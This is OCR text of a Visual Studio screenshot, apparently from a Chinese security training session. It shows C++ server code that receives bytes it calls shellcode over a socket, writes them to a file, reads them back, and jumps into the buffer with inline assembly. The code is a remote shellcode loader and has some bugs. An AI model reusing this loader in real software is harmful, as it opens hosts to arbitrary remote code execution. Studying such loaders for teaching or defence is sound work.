 服务端程序 - Microsoft Visual Studio
9
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 体系结构(C) 分析(N) 窗口(W) 帮助(H)
本地 Windows 调试器 Release
服务器资源管理器
工具箱
服务端程序.cpp
(全局范围)
_tmain(int argc, _TCHAR * argv[])
listen(sock,5);
SOCKET acc;
while (1){
char buffer[500]; //ipconfig
memset(buffer,0,sizeof(0));
acc = accept(sock, 0, 0);//接受请求
//接收数据
recv(acc, buffer, sizeof(buffer), 0);//客户端的数据 shellcode
HANDLE hFILE = CreateFile(L"D://shell.txt", GENERIC_WRITE | GENERIC_READ, 0, NULL, OPEN_ALWAYS, FILE_ATTRIBUTE_NORMAL, NULL);
WriteFile(hFILE, buffer, sizeof(buffer), NULL, NULL);
CloseHandle(hFILE);
HANDLE h = CreateFile(L"D://shell.txt", GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
char buf[1000];
memset(buf, 0, sizeof(buf));
DWORD dwReads;
ReadFile(h, buf, sizeof(buf), &dwReads, NULL);
printf("%d", GetLastError());
CloseHandle(hFILE);
__asm{
lea eax, buf;
push eax;
ret;
}
}
100 %
输出
显示输出来源(S):
错误列表 输出
就绪
行 42
列 117
解决方案资源管理器
搜索解决方案资源管理器(Ctrl+;)
解决方案"服务端程序"(1 个项目)
服务端程序
头文件
stdafx.h
targetver.h
外部依赖项
源文件
stdafx.cpp
服务端程序.cpp
资源文件
ReadMe.txt
解决方案资源管理器 团队资源管理器 类视图
属性
中
漏洞银行
BUGBANK
WPS
Be
VM
Work
百度
Inte
Exp
Load
微信
OBS 27....
【web端...
118期--s...
D:\大咖...
D:\大咖...
Window...
C:\Wind...
服务端程...
公众号：安全族
中
20:48:08
2021/8/27